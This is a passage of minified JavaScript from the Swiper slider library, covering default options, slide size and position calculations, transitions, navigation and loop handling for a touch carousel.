n2[c2](r2.start,e2.onTouchStart,!1),s2[c2](r2.move,e2.onTouchMove,p2),s2[c2](r2.end,e2.onTouchEnd,!1);(i2.preventClicks||i2.preventClicksPropagation)&&n2[c2]("click",e2.onClick,!0),i2.cssMode&&l2[c2]("scroll",e2.onScroll),i2.updateOnWindowResize?e2[u2](o2.ios||o2.android?"resize orientationchange observerUpdate":"resize observerUpdate",k,!0):e2[u2]("observerUpdate",k,!0)},D=(e2,t2)=>e2.grid&&t2.grid&&t2.grid.rows>1;var G={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function N(e2,t2){return function(s2={}){const a2=Object.keys(s2)[0],i2=s2[a2];typeof i2=="object"&&i2!==null?(["navigation","pagination","scrollbar"].indexOf(a2)>=0&&e2[a2]===!0&&(e2[a2]={auto:!0}),a2 in e2&&"enabled"in i2&&(e2[a2]===!0&&(e2[a2]={enabled:!0}),typeof e2[a2]!="object"||"enabled"in e2[a2]||(e2[a2].enabled=!0),e2[a2]||(e2[a2]={enabled:!1})),f(t2,s2)):f(t2,s2)}}const B={eventsEmitter:C,update:{updateSize:function(){const e2=this;let t2,s2;const a2=e2.$el;t2=e2.params.width!==void 0&&e2.params.width!==null?e2.params.width:a2[0].clientWidth,s2=e2.params.height!==void 0&&e2.params.height!==null?e2.params.height:a2[0].clientHeight,t2===0&&e2.isHorizontal()||s2===0&&e2.isVertical()||(t2=t2-parseInt(a2.css("padding-left")||0,10)-parseInt(a2.css("padding-right")||0,10),s2=s2-parseInt(a2.css("padding-top")||0,10)-parseInt(a2.css("padding-bottom")||0,10),Number.isNaN(t2)&&(t2=0),Number.isNaN(s2)&&(s2=0),Object.assign(e2,{width:t2,height:s2,size:e2.isHorizontal()?t2:s2}))},updateSlides:function(){const e2=this;function t2(t3){return e2.isHorizontal()?t3:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t3]}function s2(e3,s3){return parseFloat(e3.getPropertyValue(t2(s3))||0)}const a2=e2.params,{$wrapperEl:i2,size:r2,rtlTranslate:n2,wrongRTL:l2}=e2,o2=e2.virtual&&a2.virtual.enabled,d2=o2?e2.virtual.slides.length:e2.slides.length,p2=i2.children(`.${e2.params.slideClass}`),c2=o2?e2.virtual.slides.length:p2.length;let u2=[];const h2=[],m2=[];let f2=a2.slidesOffsetBefore;typeof f2=="function"&&(f2=a2.slidesOffsetBefore.call(e2));let v2=a2.slidesOffsetAfter;typeof v2=="function"&&(v2=a2.slidesOffsetAfter.call(e2));const w2=e2.snapGrid.length,b2=e2.slidesGrid.length;let x2=a2.spaceBetween,y2=-f2,E2=0,T2=0;if(r2===void 0)return;typeof x2=="string"&&x2.indexOf("%")>=0&&(x2=parseFloat(x2.replace("%",""))/100*r2),e2.virtualSize=-x2,n2?p2.css({marginLeft:"",marginBottom:"",marginTop:""}):p2.css({marginRight:"",marginBottom:"",marginTop:""}),a2.centeredSlides&&a2.cssMode&&(g(e2.wrapperEl,"--swiper-centered-offset-before",""),g(e2.wrapperEl,"--swiper-centered-offset-after",""));const C2=a2.grid&&a2.grid.rows>1&&e2.grid;let $2;C2&&e2.grid.initSlides(c2);const S2=a2.slidesPerView==="auto"&&a2.breakpoints&&Object.keys(a2.breakpoints).filter(e3=>a2.breakpoints[e3].slidesPerView!==void 0).length>0;for(let i3=0;i3<c2;i3+=1){$2=0;const n3=p2.eq(i3);if(C2&&e2.grid.updateSlide(i3,n3,c2,t2),n3.css("display")!=="none"){if(a2.slidesPerView==="auto"){S2&&(p2[i3].style[t2("width")]="");const r3=getComputedStyle(n3[0]),l3=n3[0].style.transform,o3=n3[0].style.webkitTransform;if(l3&&(n3[0].style.transform="none"),o3&&(n3[0].style.webkitTransform="none"),a2.roundLengths)$2=e2.isHorizontal()?n3.outerWidth(!0):n3.outerHeight(!0);else{const e3=s2(r3,"width"),t3=s2(r3,"padding-left"),a3=s2(r3,"padding-right"),i4=s2(r3,"margin-left"),l4=s2(r3,"margin-right"),o4=r3.getPropertyValue("box-sizing");if(o4&&o4==="border-box")$2=e3+i4+l4;else{const{clientWidth:s3,offsetWidth:r4}=n3[0];$2=e3+t3+a3+i4+l4+(r4-s3)}}l3&&(n3[0].style.transform=l3),o3&&(n3[0].style.webkitTransform=o3),a2.roundLengths&&($2=Math.floor($2))}else $2=(r2-(a2.slidesPerView-1)*x2)/a2.slidesPerView,a2.roundLengths&&($2=Math.floor($2)),p2[i3]&&(p2[i3].style[t2("width")]=`${$2}px`);p2[i3]&&(p2[i3].swiperSlideSize=$2),m2.push($2),a2.centeredSlides?(y2=y2+$2/2+E2/2+x2,E2===0&&i3!==0&&(y2=y2-r2/2-x2),i3===0&&(y2=y2-r2/2-x2),Math.abs(y2)<.001&&(y2=0),a2.roundLengths&&(y2=Math.floor(y2)),T2%a2.slidesPerGroup==0&&u2.push(y2),h2.push(y2)):(a2.roundLengths&&(y2=Math.floor(y2)),(T2-Math.min(e2.params.slidesPerGroupSkip,T2))%e2.params.slidesPerGroup==0&&u2.push(y2),h2.push(y2),y2=y2+$2+x2),e2.virtualSize+=$2+x2,E2=$2,T2+=1}}if(e2.virtualSize=Math.max(e2.virtualSize,r2)+v2,n2&&l2&&(a2.effect==="slide"||a2.effect==="coverflow")&&i2.css({width:`${e2.virtualSize+a2.spaceBetween}px`}),a2.setWrapperSize&&i2.css({[t2("width")]:`${e2.virtualSize+a2.spaceBetween}px`}),C2&&e2.grid.updateWrapperSize($2,u2,t2),!a2.centeredSlides){const t3=[];for(let s3=0;s3<u2.length;s3+=1){let i3=u2[s3];a2.roundLengths&&(i3=Math.floor(i3)),u2[s3]<=e2.virtualSize-r2&&t3.push(i3)}u2=t3,Math.floor(e2.virtualSize-r2)-Math.floor(u2[u2.length-1])>1&&u2.push(e2.virtualSize-r2)}if(u2.length===0&&(u2=[0]),a2.spaceBetween!==0){const s3=e2.isHorizontal()&&n2?"marginLeft":t2("marginRight");p2.filter((e3,t3)=>!a2.cssMode||t3!==p2.length-1).css({[s3]:`${x2}px`})}if(a2.centeredSlides&&a2.centeredSlidesBounds){let e3=0;m2.forEach(t4=>{e3+=t4+(a2.spaceBetween?a2.spaceBetween:0)}),e3-=a2.spaceBetween;const t3=e3-r2;u2=u2.map(e4=>e4<0?-f2:e4>t3?t3+v2:e4)}if(a2.centerInsufficientSlides){let e3=0;if(m2.forEach(t3=>{e3+=t3+(a2.spaceBetween?a2.spaceBetween:0)}),e3-=a2.spaceBetween,e3<r2){const t3=(r2-e3)/2;u2.forEach((e4,s3)=>{u2[s3]=e4-t3}),h2.forEach((e4,s3)=>{h2[s3]=e4+t3})}}if(Object.assign(e2,{slides:p2,snapGrid:u2,slidesGrid:h2,slidesSizesGrid:m2}),a2.centeredSlides&&a2.cssMode&&!a2.centeredSlidesBounds){g(e2.wrapperEl,"--swiper-centered-offset-before",-u2[0]+"px"),g(e2.wrapperEl,"--swiper-centered-offset-after",e2.size/2-m2[m2.length-1]/2+"px");const t3=-e2.snapGrid[0],s3=-e2.slidesGrid[0];e2.snapGrid=e2.snapGrid.map(e3=>e3+t3),e2.slidesGrid=e2.slidesGrid.map(e3=>e3+s3)}c2!==d2&&e2.emit("slidesLengthChange"),u2.length!==w2&&(e2.params.watchOverflow&&e2.checkOverflow(),e2.emit("snapGridLengthChange")),h2.length!==b2&&e2.emit("slidesGridLengthChange"),a2.watchSlidesProgress&&e2.updateSlidesOffset()},updateAutoHeight:function(e2){const t2=this,s2=[],a2=t2.virtual&&t2.params.virtual.enabled;let i2,r2=0;typeof e2=="number"?t2.setTransition(e2):e2===!0&&t2.setTransition(t2.params.speed);const n2=e3=>a2?t2.slides.filter(t3=>parseInt(t3.getAttribute("data-swiper-slide-index"),10)===e3)[0]:t2.slides.eq(e3)[0];if(t2.params.slidesPerView!=="auto"&&t2.params.slidesPerView>1)if(t2.params.centeredSlides)t2.visibleSlides.each(e3=>{s2.push(e3)});else for(i2=0;i2<Math.ceil(t2.params.slidesPerView);i2+=1){const e3=t2.activeIndex+i2;if(e3>t2.slides.length&&!a2)break;s2.push(n2(e3))}else s2.push(n2(t2.activeIndex));for(i2=0;i2<s2.length;i2+=1)if(s2[i2]!==void 0){const e3=s2[i2].offsetHeight;r2=e3>r2?e3:r2}(r2||r2===0)&&t2.$wrapperEl.css("height",`${r2}px`)},updateSlidesOffset:function(){const e2=this,t2=e2.slides;for(let s2=0;s2<t2.length;s2+=1)t2[s2].swiperSlideOffset=e2.isHorizontal()?t2[s2].offsetLeft:t2[s2].offsetTop},updateSlidesProgress:function(e2=this&&this.translate||0){const t2=this,s2=t2.params,{slides:a2,rtlTranslate:i2,snapGrid:r2}=t2;if(a2.length===0)return;a2[0].swiperSlideOffset===void 0&&t2.updateSlidesOffset();let n2=-e2;i2&&(n2=e2),a2.removeClass(s2.slideVisibleClass),t2.visibleSlidesIndexes=[],t2.visibleSlides=[];for(let e3=0;e3<a2.length;e3+=1){const l2=a2[e3];let o2=l2.swiperSlideOffset;s2.cssMode&&s2.centeredSlides&&(o2-=a2[0].swiperSlideOffset);const d2=(n2+(s2.centeredSlides?t2.minTranslate():0)-o2)/(l2.swiperSlideSize+s2.spaceBetween),p2=(n2-r2[0]+(s2.centeredSlides?t2.minTranslate():0)-o2)/(l2.swiperSlideSize+s2.spaceBetween),c2=-(n2-o2),u2=c2+t2.slidesSizesGrid[e3];(c2>=0&&c2<t2.size-1||u2>1&&u2<=t2.size||c2<=0&&u2>=t2.size)&&(t2.visibleSlides.push(l2),t2.visibleSlidesIndexes.push(e3),a2.eq(e3).addClass(s2.slideVisibleClass)),l2.progress=i2?-d2:d2,l2.originalProgress=i2?-p2:p2}t2.visibleSlides=d(t2.visibleSlides)},updateProgress:function(e2){const t2=this;if(e2===void 0){const s3=t2.rtlTranslate?-1:1;e2=t2&&t2.translate&&t2.translate*s3||0}const s2=t2.params,a2=t2.maxTranslate()-t2.minTranslate();let{progress:i2,isBeginning:r2,isEnd:n2}=t2;const l2=r2,o2=n2;a2===0?(i2=0,r2=!0,n2=!0):(i2=(e2-t2.minTranslate())/a2,r2=i2<=0,n2=i2>=1),Object.assign(t2,{progress:i2,isBeginning:r2,isEnd:n2}),(s2.watchSlidesProgress||s2.centeredSlides&&s2.autoHeight)&&t2.updateSlidesProgress(e2),r2&&!l2&&t2.emit("reachBeginning toEdge"),n2&&!o2&&t2.emit("reachEnd toEdge"),(l2&&!r2||o2&&!n2)&&t2.emit("fromEdge"),t2.emit("progress",i2)},updateSlidesClasses:function(){const e2=this,{slides:t2,params:s2,$wrapperEl:a2,activeIndex:i2,realIndex:r2}=e2,n2=e2.virtual&&s2.virtual.enabled;let l2;t2.removeClass(`${s2.slideActiveClass} ${s2.slideNextClass} ${s2.slidePrevClass} ${s2.slideDuplicateActiveClass} ${s2.slideDuplicateNextClass} ${s2.slideDuplicatePrevClass}`),l2=n2?e2.$wrapperEl.find(`.${s2.slideClass}[data-swiper-slide-index="${i2}"]`):t2.eq(i2),l2.addClass(s2.slideActiveClass),s2.loop&&(l2.hasClass(s2.slideDuplicateClass)?a2.children(`.${s2.slideClass}:not(.${s2.slideDuplicateClass})[data-swiper-slide-index="${r2}"]`).addClass(s2.slideDuplicateActiveClass):a2.children(`.${s2.slideClass}.${s2.slideDuplicateClass}[data-swiper-slide-index="${r2}"]`).addClass(s2.slideDuplicateActiveClass));let o2=l2.nextAll(`.${s2.slideClass}`).eq(0).addClass(s2.slideNextClass);s2.loop&&o2.length===0&&(o2=t2.eq(0),o2.addClass(s2.slideNextClass));let d2=l2.prevAll(`.${s2.slideClass}`).eq(0).addClass(s2.slidePrevClass);s2.loop&&d2.length===0&&(d2=t2.eq(-1),d2.addClass(s2.slidePrevClass)),s2.loop&&(o2.hasClass(s2.slideDuplicateClass)?a2.children(`.${s2.slideClass}:not(.${s2.slideDuplicateClass})[data-swiper-slide-index="${o2.attr("data-swiper-slide-index")}"]`).addClass(s2.slideDuplicateNextClass):a2.children(`.${s2.slideClass}.${s2.slideDuplicateClass}[data-swiper-slide-index="${o2.attr("data-swiper-slide-index")}"]`).addClass(s2.slideDuplicateNextClass),d2.hasClass(s2.slideDuplicateClass)?a2.children(`.${s2.slideClass}:not(.${s2.slideDuplicateClass})[data-swiper-slide-index="${d2.attr("data-swiper-slide-index")}"]`).addClass(s2.slideDuplicatePrevClass):a2.children(`.${s2.slideClass}.${s2.slideDuplicateClass}[data-swiper-slide-index="${d2.attr("data-swiper-slide-index")}"]`).addClass(s2.slideDuplicatePrevClass)),e2.emitSlidesClasses()},updateActiveIndex:function(e2){const t2=this,s2=t2.rtlTranslate?t2.translate:-t2.translate,{slidesGrid:a2,snapGrid:i2,params:r2,activeIndex:n2,realIndex:l2,snapIndex:o2}=t2;let d2,p2=e2;if(p2===void 0){for(let e3=0;e3<a2.length;e3+=1)a2[e3+1]!==void 0?s2>=a2[e3]&&s2<a2[e3+1]-(a2[e3+1]-a2[e3])/2?p2=e3:s2>=a2[e3]&&s2<a2[e3+1]&&(p2=e3+1):s2>=a2[e3]&&(p2=e3);r2.normalizeSlideIndex&&(p2<0||p2===void 0)&&(p2=0)}if(i2.indexOf(s2)>=0)d2=i2.indexOf(s2);else{const e3=Math.min(r2.slidesPerGroupSkip,p2);d2=e3+Math.floor((p2-e3)/r2.slidesPerGroup)}if(d2>=i2.length&&(d2=i2.length-1),p2===n2)return void(d2!==o2&&(t2.snapIndex=d2,t2.emit("snapIndexChange")));const c2=parseInt(t2.slides.eq(p2).attr("data-swiper-slide-index")||p2,10);Object.assign(t2,{snapIndex:d2,realIndex:c2,previousIndex:n2,activeIndex:p2}),t2.emit("activeIndexChange"),t2.emit("snapIndexChange"),l2!==c2&&t2.emit("realIndexChange"),(t2.initialized||t2.params.runCallbacksOnInit)&&t2.emit("slideChange")},updateClickedSlide:function(e2){const t2=this,s2=t2.params,a2=d(e2).closest(`.${s2.slideClass}`)[0];let i2,r2=!1;if(a2){for(let e3=0;e3<t2.slides.length;e3+=1)if(t2.slides[e3]===a2){r2=!0,i2=e3;break}}if(!a2||!r2)return t2.clickedSlide=void 0,void(t2.clickedIndex=void 0);t2.clickedSlide=a2,t2.virtual&&t2.params.virtual.enabled?t2.clickedIndex=parseInt(d(a2).attr("data-swiper-slide-index"),10):t2.clickedIndex=i2,s2.slideToClickedSlide&&t2.clickedIndex!==void 0&&t2.clickedIndex!==t2.activeIndex&&t2.slideToClickedSlide()}},translate:{getTranslate:function(e2=this.isHorizontal()?"x":"y"){const{params:t2,rtlTranslate:s2,translate:a2,$wrapperEl:i2}=this;if(t2.virtualTranslate)return s2?-a2:a2;if(t2.cssMode)return a2;let r2=h(i2[0],e2);return s2&&(r2=-r2),r2||0},setTranslate:function(e2,t2){const s2=this,{rtlTranslate:a2,params:i2,$wrapperEl:r2,wrapperEl:n2,progress:l2}=s2;let o2,d2=0,p2=0;s2.isHorizontal()?d2=a2?-e2:e2:p2=e2,i2.roundLengths&&(d2=Math.floor(d2),p2=Math.floor(p2)),i2.cssMode?n2[s2.isHorizontal()?"scrollLeft":"scrollTop"]=s2.isHorizontal()?-d2:-p2:i2.virtualTranslate||r2.transform(`translate3d(${d2}px, ${p2}px, 0px)`),s2.previousTranslate=s2.translate,s2.translate=s2.isHorizontal()?d2:p2;const c2=s2.maxTranslate()-s2.minTranslate();o2=c2===0?0:(e2-s2.minTranslate())/c2,o2!==l2&&s2.updateProgress(e2),s2.emit("setTranslate",s2.translate,t2)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e2=0,t2=this.params.speed,s2=!0,a2=!0,i2){const r2=this,{params:n2,wrapperEl:l2}=r2;if(r2.animating&&n2.preventInteractionOnTransition)return!1;const o2=r2.minTranslate(),d2=r2.maxTranslate();let p2;if(p2=a2&&e2>o2?o2:a2&&e2<d2?d2:e2,r2.updateProgress(p2),n2.cssMode){const e3=r2.isHorizontal();if(t2===0)l2[e3?"scrollLeft":"scrollTop"]=-p2;else{if(!r2.support.smoothScroll)return v({swiper:r2,targetPosition:-p2,side:e3?"left":"top"}),!0;l2.scrollTo({[e3?"left":"top"]:-p2,behavior:"smooth"})}return!0}return t2===0?(r2.setTransition(0),r2.setTranslate(p2),s2&&(r2.emit("beforeTransitionStart",t2,i2),r2.emit("transitionEnd"))):(r2.setTransition(t2),r2.setTranslate(p2),s2&&(r2.emit("beforeTransitionStart",t2,i2),r2.emit("transitionStart")),r2.animating||(r2.animating=!0,r2.onTranslateToWrapperTransitionEnd||(r2.onTranslateToWrapperTransitionEnd=function(e3){r2&&!r2.destroyed&&e3.target===this&&(r2.$wrapperEl[0].removeEventListener("transitionend",r2.onTranslateToWrapperTransitionEnd),r2.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r2.onTranslateToWrapperTransitionEnd),r2.onTranslateToWrapperTransitionEnd=null,delete r2.onTranslateToWrapperTransitionEnd,s2&&r2.emit("transitionEnd"))}),r2.$wrapperEl[0].addEventListener("transitionend",r2.onTranslateToWrapperTransitionEnd),r2.$wrapperEl[0].addEventListener("webkitTransitionEnd",r2.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e2,t2){const s2=this;s2.params.cssMode||s2.$wrapperEl.transition(e2),s2.emit("setTransition",e2,t2)},transitionStart:function(e2=!0,t2){const s2=this,{params:a2}=s2;a2.cssMode||(a2.autoHeight&&s2.updateAutoHeight(),$({swiper:s2,runCallbacks:e2,direction:t2,step:"Start"}))},transitionEnd:function(e2=!0,t2){const s2=this,{params:a2}=s2;s2.animating=!1,a2.cssMode||(s2.setTransition(0),$({swiper:s2,runCallbacks:e2,direction:t2,step:"End"}))}},slide:{slideTo:function(e2=0,t2=this.params.speed,s2=!0,a2,i2){if(typeof e2!="number"&&typeof e2!="string")throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e2}] given.`);if(typeof e2=="string"){const t3=parseInt(e2,10);if(!isFinite(t3))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e2}] given.`);e2=t3}const r2=this;let n2=e2;n2<0&&(n2=0);const{params:l2,snapGrid:o2,slidesGrid:d2,previousIndex:p2,activeIndex:c2,rtlTranslate:u2,wrapperEl:h2,enabled:m2}=r2;if(r2.animating&&l2.preventInteractionOnTransition||!m2&&!a2&&!i2)return!1;const f2=Math.min(r2.params.slidesPerGroupSkip,n2);let g2=f2+Math.floor((n2-f2)/r2.params.slidesPerGroup);g2>=o2.length&&(g2=o2.length-1),(c2||l2.initialSlide||0)===(p2||0)&&s2&&r2.emit("beforeSlideChangeStart");const w2=-o2[g2];if(r2.updateProgress(w2),l2.normalizeSlideIndex)for(let e3=0;e3<d2.length;e3+=1){const t3=-Math.floor(100*w2),s3=Math.floor(100*d2[e3]),a3=Math.floor(100*d2[e3+1]);d2[e3+1]!==void 0?t3>=s3&&t3<a3-(a3-s3)/2?n2=e3:t3>=s3&&t3<a3&&(n2=e3+1):t3>=s3&&(n2=e3)}if(r2.initialized&&n2!==c2&&(!r2.allowSlideNext&&w2<r2.translate&&w2<r2.minTranslate()||!r2.allowSlidePrev&&w2>r2.translate&&w2>r2.maxTranslate()&&(c2||0)!==n2))return!1;let b2;if(b2=n2>c2?"next":n2<c2?"prev":"reset",u2&&-w2===r2.translate||!u2&&w2===r2.translate)return r2.updateActiveIndex(n2),l2.autoHeight&&r2.updateAutoHeight(),r2.updateSlidesClasses(),l2.effect!=="slide"&&r2.setTranslate(w2),b2!=="reset"&&(r2.transitionStart(s2,b2),r2.transitionEnd(s2,b2)),!1;if(l2.cssMode){const e3=r2.isHorizontal(),s3=u2?w2:-w2;if(t2===0){const t3=r2.virtual&&r2.params.virtual.enabled;t3&&(r2.wrapperEl.style.scrollSnapType="none",r2._immediateVirtual=!0),h2[e3?"scrollLeft":"scrollTop"]=s3,t3&&requestAnimationFrame(()=>{r2.wrapperEl.style.scrollSnapType="",r2._swiperImmediateVirtual=!1})}else{if(!r2.support.smoothScroll)return v({swiper:r2,targetPosition:s3,side:e3?"left":"top"}),!0;h2.scrollTo({[e3?"left":"top"]:s3,behavior:"smooth"})}return!0}return r2.setTransition(t2),r2.setTranslate(w2),r2.updateActiveIndex(n2),r2.updateSlidesClasses(),r2.emit("beforeTransitionStart",t2,a2),r2.transitionStart(s2,b2),t2===0?r2.transitionEnd(s2,b2):r2.animating||(r2.animating=!0,r2.onSlideToWrapperTransitionEnd||(r2.onSlideToWrapperTransitionEnd=function(e3){r2&&!r2.destroyed&&e3.target===this&&(r2.$wrapperEl[0].removeEventListener("transitionend",r2.onSlideToWrapperTransitionEnd),r2.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r2.onSlideToWrapperTransitionEnd),r2.onSlideToWrapperTransitionEnd=null,delete r2.onSlideToWrapperTransitionEnd,r2.transitionEnd(s2,b2))}),r2.$wrapperEl[0].addEventListener("transitionend",r2.onSlideToWrapperTransitionEnd),r2.$wrapperEl[0].addEventListener("webkitTransitionEnd",r2.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e2=0,t2=this.params.speed,s2=!0,a2){const i2=this;let r2=e2;return i2.params.loop&&(r2+=i2.loopedSlides),i2.slideTo(r2,t2,s2,a2)},slideNext:function(e2=this.params.speed,t2=!0,s2){const a2=this,{animating:i2,enabled:r2,params:n2}=a2;if(!r2)return a2;let l2=n2.slidesPerGroup;n2.slidesPerView==="auto"&&n2.slidesPerGroup===1&&n2.slidesPerGroupAuto&&(l2=Math.max(a2.slidesPerViewDynamic("current",!0),1));const o2=a2.activeIndex<n2.slidesPerGroupSkip?1:l2;if(n2.loop){if(i2&&n2.loopPreventsSlide)return!1;a2.loopFix(),a2._clientLeft=a2.$wrapperEl[0].clientLeft}return n2.rewind&&a2.isEnd?a2.slideTo(0,e2,t2,s2):a2.slideTo(a2.activeIndex+o2,e2,t2,s2)},slidePrev:function(e2=this.params.speed,t2=!0,s2){const a2=this,{params:i2,animating:r2,snapGrid:n2,slidesGrid:l2,rtlTranslate:o2,enabled:d2}=a2;if(!d2)return a2;if(i2.loop){if(r2&&i2.loopPreventsSlide)return!1;a2.loopFix(),a2._clientLeft=a2.$wrapperEl[0].clientLeft}function p2(e3){return e3<0?-Math.floor(Math.abs(e3)):Math.floor(e3)}const c2=p2(o2?a2.translate:-a2.translate),u2=n2.map(e3=>p2(e3));let h2=n2[u2.indexOf(c2)-1];if(h2===void 0&&i2.cssMode){let e3;n2.forEach((t3,s3)=>{c2>=t3&&(e3=s3)}),e3!==void 0&&(h2=n2[e3>0?e3-1:e3])}let m2=0;return h2!==void 0&&(m2=l2.indexOf(h2),m2<0&&(m2=a2.activeIndex-1),i2.slidesPerView==="auto"&&i2.slidesPerGroup===1&&i2.slidesPerGroupAuto&&(m2=m2-a2.slidesPerViewDynamic("previous",!0)+1,m2=Math.max(m2,0))),i2.rewind&&a2.isBeginning?a2.slideTo(a2.slides.length-1,e2,t2,s2):a2.slideTo(m2,e2,t2,s2)},slideReset:function(e2=this.params.speed,t2=!0,s2){return this.slideTo(this.activeIndex,e2,t2,s2)},slideToClosest:function(e2=this.params.speed,t2=!0,s2,a2=.5){const i2=this;let r2=i2.activeIndex;const n2=Math.min(i2.params.slidesPerGroupSkip,r2),l2=n2+Math.floor((r2-n2)/i2.params.slidesPerGroup),o2=i2.rtlTranslate?i2.translate:-i2.translate;if(o2>=i2.snapGrid[l2]){const e3=i2.snapGrid[l2];o2-e3>(i2.snapGrid[l2+1]-e3)*a2&&(r2+=i2.params.slidesPerGroup)}else{const e3=i2.snapGrid[l2-1];o2-e3<=(i2.snapGrid[l2]-e3)*a2&&(r2-=i2.params.slidesPerGroup)}return r2=Math.max(r2,0),r2=Math.min(r2,i2.slidesGrid.length-1),i2.slideTo(r2,e2,t2,s2)},slideToClickedSlide:function(){const e2=this,{params:t2,$wrapperEl:s2}=e2,a2=t2.slidesPerView==="auto"?e2.slidesPerViewDynamic():t2.slidesPerView;let i2,r2=e2.clickedIndex;if(t2.loop){if(e2.animating)return;i2=parseInt(d(e2.clickedSlide).attr("data-swiper-slide-index"),10),t2.centeredSlides?r2<e2.loopedSlides-a2/2||r2>e2.slides.length-e2.loopedSlides+a2/2?(e2.loopFix(),r2=s2.children(`.${t2.slideClass}[data-swiper-slide-index="${i2}"]:not(.${t2.slideDuplicateClass})`).eq(0).index(),c(()=>{e2.slideTo(r2)})):e2.slideTo(r2):r2>e2.slides.length-a2?(e2.loopFix(),r2=s2.children(`.${t2.slideClass}[data-swiper-slide-index="${i2}"]:not(.${t2.slideDuplicateClass})`).eq(0).index(),c(()=>{e2.slideTo(r2)})):e2.slideTo(r2)}else e2.slideTo(r2)}},loop:{loopCreate:function(){const e2=this,t2=a(),{params:s2,$wrapperEl:i2}=e2,r2=i2.children().length>0?d(i2.children()[0].parentNode):i2;r2.children(`.${s2.slideClass}.${s2.slideDuplicateClass}`).remove();let n2=r2.children(`.${s2.slideClass}`);if(s2.loopFillGroupWithBlank){const e3=s2.slidesPerGroup-n2.length%s2.slidesPerGroup;if(e3!==s2.slidesPerGroup){for(let a2=0;a2<e3;a2+=1){const e4=d(t2.createElement("div")).addClass(`${s2.slideClass} ${s2.slideBlankClass}`);r2.append(e4)}n2=r2.children(`.${s2.slideClass}`)}}s2.slidesPerView!=="auto"||s2.loopedSlides||(s2.loopedSlides=n2.length),e2.loopedSlides=Math.ceil(parseFloat(s2.loopedSlides||s2.slidesPerView,10)),e2.loopedSlides+=s2.loopAdditionalSlides,e2.loopedSlides>n2.length&&(e2.loopedSlides=n2.length);const l2=[],o2=[];n2.each((t3,s3)=>{const a2=d(t3);s3<e2.loopedSlides&&o2.push(t3),s3<n2.length&&s3>=n2.length-e2.loopedSlides&&l2.push(t3),a2.attr("data-swiper-slide-index",s3)});for(let e3=0;e3<o2.length;e3+=1)r2.append(d(o2[e3].cloneNode(!0)).addClass(s2.slideDuplicateClass));for(let e3=l2.length-1;e3>=0;e3-=1)r2.prepend(d(l2[e3].cloneNode(!0)).addClass(s2.slideDuplicateClass))},loopFix:function(){const e2=this;e2.emit("beforeLoopFix");const{activeIndex:t2,slides:s2,loopedSlides:a2,allowSlidePrev:i2,allowSlideNext:r2,snapGrid:n2,rtlTranslate:l2}=e2;let o2;e2.allowSlidePrev=!0,e2.allowSlideNext=!0;const d2=-n2[t2]-e2.getTranslate();t2<a2?(o2=s2.length-3*a2+t2,o2+=a2,e2.slideTo(o2,0,!1,!0)&&d2!==0&&e2.setTranslate((l2?-e2.translate:e2.translate)-d2)):t2>=s2.length-a2&&(o2=-s2.length+t2+a2,o2+=a2,e2.slideTo(o2,0,!1,!0)&&d2!==0&&e2.setTranslate((l2?-e2.translate:e2.translate)-d2)),e2.allowSlidePrev=i2,e2.allowSlideNext=r2,e2.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e2,params:t2,slides:s2}=this;e2.children(`.${t2.slideClass}.${t2.slideDuplicateClass},.${t2.slideClass}.${t2.slideBlankClass}`).remove(),s2.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e2){const t2=this;if(t2.support.touch||!t2.params.simulateTouch||t2.params.watchOverflow&&t2.isLocked||t2.params.cssMode)return;const s2=t2.params.touchEventsTarget==="container"?t2.el:t2.wrapperEl;s2.style.cursor="move",s2.style.cursor=e2?"-webkit-grabbing":"-webkit-grab",s2.style.cursor=e2?"-moz-grabbin":"-moz-grab",s2.style.cursor=e2?"grabbing":"grab"},unsetGrabCursor:function(){const 